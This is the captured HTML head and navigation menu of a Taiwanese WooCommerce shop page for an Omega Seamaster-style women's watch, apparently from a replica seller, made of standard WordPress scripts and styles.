

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product/vs%E5%BB%A0-omega-%E6%B5%B7%E9%A6%AC%E7%B3%BB%E5%88%97-150m-%E5%A5%B3%E5%A3%AB%E6%A9%9F%E6%A2%B0%E8%85%95%E9%8C%B6-2/
body_size: 23421
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>VS廠 OMEGA 海馬系列 150M 女士機械腕錶 &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product/13673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://taione-t1.com/product/vs%e5%bb%a0-omega-%e6%b5%b7%e9%a6%ac%e7%b3%bb%e5%88%97-150m-%e5%a5%b3%e5%a3%ab%e6%a9%9f%e6%a2%b0%e8%85%95%e9%8c%b6-2/" />
<link rel='shortlink' href='https://taione-t1.com/?p=13673' />
<link rel="alternate" type="application/json+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Fvs%25e5%25bb%25a0-omega-%25e6%25b5%25b7%25e9%25a6%25ac%25e7%25b3%25bb%25e5%2588%2597-150m-%25e5%25a5%25b3%25e5%25a3%25ab%25e6%25a9%259f%25e6%25a2%25b0%25e8%2585%2595%25e9%258c%25b6-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Fvs%25e5%25bb%25a0-omega-%25e6%25b5%25b7%25e9%25a6%25ac%25e7%25b3%25bb%25e5%2588%2597-150m-%25e5%25a5%25b3%25e5%25a3%25ab%25e6%25a9%259f%25e6%25a2%25b0%25e8%2585%2595%25e9%258c%25b6-2%2F&#038;format=xml" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="product-template-default single single-product postid-13673 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
